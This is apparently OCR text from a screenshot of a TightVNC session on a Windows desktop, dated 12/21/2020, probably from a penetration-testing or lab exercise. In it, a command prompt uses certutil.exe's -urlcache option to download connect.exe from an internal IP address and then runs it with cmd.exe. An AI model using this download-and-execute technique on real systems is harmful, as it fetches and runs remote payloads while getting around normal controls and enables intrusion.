 TightVNC: glass
Recycle Bin
Command Prompt - cmd.exe /c connect.exe
acc
C:\Users\andrew>certutil.exe -f -urlcache -split http://10.10.0.176/connect.exe
****  Online  ****
  0000  ...
  1c00
CertUtil: -URLCache command completed successfully.
C:\Users\andrew>cmd.exe /c connect.exe
7:22 PM
12/21/2020